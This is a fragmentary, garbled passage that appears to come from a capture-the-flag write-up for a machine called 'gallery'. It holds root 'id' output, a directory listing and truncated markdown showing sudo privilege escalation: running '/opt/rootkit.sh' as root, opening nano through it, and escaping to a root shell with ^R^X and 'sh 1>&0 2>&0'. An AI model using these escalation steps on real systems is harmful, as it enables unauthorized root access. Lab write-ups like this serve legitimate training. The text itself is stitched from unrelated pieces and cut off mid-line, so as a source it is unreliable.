 Digest::SHA1 MISSING
Digest::SHA256 MISSING
Digest::SHA::PurePerl MISSING
Digest::Whirlpool MISSING
LWP MISSING
URI MISSING
HTTP::Status MISSING
HTTP::Date MISSING
Socket Installed
Carp Installed
[ Read 0 lines ]# id
uid=0(root) gid=0(root) groups=0(root) ^X Read File
#  Cancel M-F New Buffer
#
# id
uid=0(root) gid=0(root) groups=0(root)
# /bin/bash
root@gallery:/opt#
2.png
3.png
4.png
5.png
6.png
7.png
8.png
avl.c
bst.c
first.rb
Gallery.md
142 your choice
143 in
144 ioncheck)
145 /usr/bin/rkhunter --ve
146 update)
147 /usr/bin/rkhunter --up
148 list)
149 /usr/bin/rkhunter --li
150 read)
151 /bin/nano /root/report
152
153 exit;;
154 esac
155 ```
156 * In the above 4 options we ca
157 * Hence we execute:
158 ```bash
159 sudo /bin/bash /opt/rootkit.sh
160
161 from <a href="http
162 ```bash
163 nano
164 ^R^X
165 sh 1>&0 2>&0
166 ```
167 * ctrl+R for Read File and the
168